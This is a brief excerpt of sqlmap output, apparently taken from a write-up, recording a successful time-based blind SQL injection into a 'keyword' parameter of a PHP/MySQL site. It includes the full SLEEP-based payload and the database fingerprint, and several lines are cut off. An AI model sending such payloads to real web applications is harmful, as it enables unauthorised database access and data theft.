 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: keyword=11%' AND (SELECT 7050 FROM (SELECT(SLEEP(5)))EFek) AND
---
[11:25:08] [WARNING] changes made by tampering scripts are not included in
[11:25:08] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache
back-end DBMS: MySQL >= 5.6
[11:25:08] [INFO] fetched data logged to text files under '/root/.local/shar
[*] ending @ 11:25:08 /2021-10-26/